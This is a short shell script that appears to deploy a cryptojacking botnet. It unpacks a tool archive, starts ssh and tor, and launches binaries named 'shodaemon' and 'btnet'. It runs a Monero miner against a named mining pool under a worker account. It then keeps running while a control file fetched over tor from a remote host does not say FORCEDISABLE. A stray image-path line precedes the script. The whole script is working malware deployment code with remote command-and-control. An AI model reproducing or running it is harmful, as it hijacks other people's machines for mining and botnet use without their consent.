 #!/bin/sh
export CONTROL="$(cat /toolbin/ctrl.txt)"
isEnabled()
{
    torsocks wget http://${CONTROL}/enabled.txt -O /var/thisTest -o /dev/null
    grep FORCEDISABLE /var/thisTest && return 1
    return 0
}
tar xpzf /toolbin.tgz
service ssh start
service tor start
/toolbin/shodaemon > /root/shodaemon.log 2>&1 &
/toolbin/btnet &
/toolbin/darwin -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u xulu.autod
eploy -p x  --currency monero -i 0 -c conf.txt -r '' > /root/out.txt 2>&1 &
while isEnabled ; do sleep 7d ; done
# _